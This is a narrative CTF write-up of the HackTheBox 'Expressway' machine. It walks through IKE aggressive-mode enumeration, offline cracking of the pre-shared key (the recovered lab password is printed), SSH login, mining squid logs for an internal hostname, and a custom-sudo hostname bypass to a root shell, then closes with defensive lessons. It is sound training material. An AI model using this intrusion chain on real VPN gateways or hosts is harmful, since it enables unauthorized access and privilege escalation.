Expressway Machine | HackTheBox

Once upon a late-night session in the cyber underground, I stumbled across a fresh “Expressway” box on HackTheBox — a promised route to digital mastery and a cautionary tale of misconfigured VPN gateways and homemade privilege escalation tools. Like a true cyber-detective, I geared up, eager for something deeper than just artifact hunting. This wasn’t just about flags — it was about learning.
Chapter 1: Recon — Listening for Opportunity
The Opening Scene
Imagine the network as a vast, silent street—shrouded in shadows. My first step: turn on the headlights and see what’s out there.
TCP Scan — First Pass, False Comfort
nmap -p- -T4 -sS 10.10.11.87 -oN initial_tcp_scan.txt
SSH (port 22) greets me and then slams the door in my face. No welcome mat here. The box seems as silent as a ghost. Seasoned hackers know—if you only look for doors, you might miss the windows.
The UDP Angle — Where All the Clues Hide
sudo nmap -sU 10.10.11.87 --min-rate 5000
Port 500 lights up. IPsec/IKE. VPN land: hostile territory for most, but a playground for those who know the rules.
Chapter 2: The VPN Enigma
Aggressive Negotiations
IKE is like the bouncer at the Expressway nightclub—it checks IDs and sometimes lets a little info slip during “aggressive mode.” I deploy the toolkit:
sudo apt install ike-scan
sudo ike-scan -A 10.10.11.87
"Aggressive Mode" leaks something precious — a user ID: ike@expressway.htb. In this city, names are keys.
Cracking the Vault — Snatching the Pre-Shared Key
I provoke the handshake to spill its hashed secrets:
sudo ike-scan -A 10.10.11.87 --id=ike@expressway.htb -Pike.psk
The file ike.psk contains the hashed PSK. I bring in heavy artillery: psk-crack.
psk-crack -d /usr/share/wordlists/rockyou.txt ike.psk
And in the wordlist, in classic CTF fashion, the passphrase freakingrockstarontheroad emerges. Weak credentials — the box builder’s favorite lesson. Never reuse your club’s master key as your personal password.
Chapter 3: First Foothold — The Human Touch
SSH: No Brute Force Needed
ssh ike@10.10.11.87
# Password: freakingrockstarontheroad
Success — the terminal blinks and I'm on! This is the first flag checkpoint, but the true journey is deeper.
cat ~/user.txt
What’s next? Enumeration — never trust surface impressions.
Group Therapy: The Proxy Connection
id
# Output: uid=1000(ike) gid=1000(ike) groups=1000(ike),998(proxy)
proxy? Time to investigate. Every group on Linux has a story.
Chapter 4: Squid Games — Secrets in the Logs
Through the foggy proxy glass, valuable traces appear:
ls -lh /var/log/squid/
cat /var/log/squid/access.log | grep DENIED
A denied request references offramp.expressway.htb — an internal hostname. That oddity will soon become crucial.
Chapter 5: Sudo — The Trojan Command
A Sudo Like No Other
Find the imposter:
which sudo
ls -lh /usr/local/bin/sudo
A custom sudo, tentatively setuid-root, oversized (1MB+). Never trust a custom lock without testing its mechanism.
sudo -l
The output reveals a hostname-based policy. Suspicious? Yes. Exploitable? Always check!
Crafting the ByPass — When Policy Goes Awry
Remember that internal hostname? Here's how to break in:
/usr/local/bin/sudo -h offramp.expressway.htb /bin/bash
A root shell. All the alarms go silent — when a hostname check forgets who the real boss is. In real life, always audit custom binaries and their policies.
Claiming the Spoils
cat /root/root.txt
The digital trophy — a flag is more than text. It’s a marker of your journey, your learning, your storytelling.
Epilogue: Lessons from the Expressway
-
Aggressive Mode in IKE: Easily leaks user IDs, allows offline dictionary attacks. Real-life tip: always disable aggressive mode on VPNs and use strong PSKs.
-
Password Reuse: If your PSK doubles as your user password, you might as well hand attackers the keys. Rotate and randomize credentials!
-
Custom Sudo Policies: Flawed logic in binaries handling hostname, groups, or chroots can turn privilege separation into a suggestion — not a rule.
-
Log Files as Intel: Proxy logs, denied requests, and internal hostnames often reveal attack paths hidden from standard enumeration.
-
Latest Vulnerabilities Matter: Staying informed about releases like CVE-2025-32463 empowers you to pivot quickly if patching is incomplete.
Final Thoughts
The “Expressway” revealed the junction between classic protocol weakness and modern privilege escalation. Each step cracked open a lesson: enumerate everything, question every binary, and find joy not just in the exploit, but in the understanding.




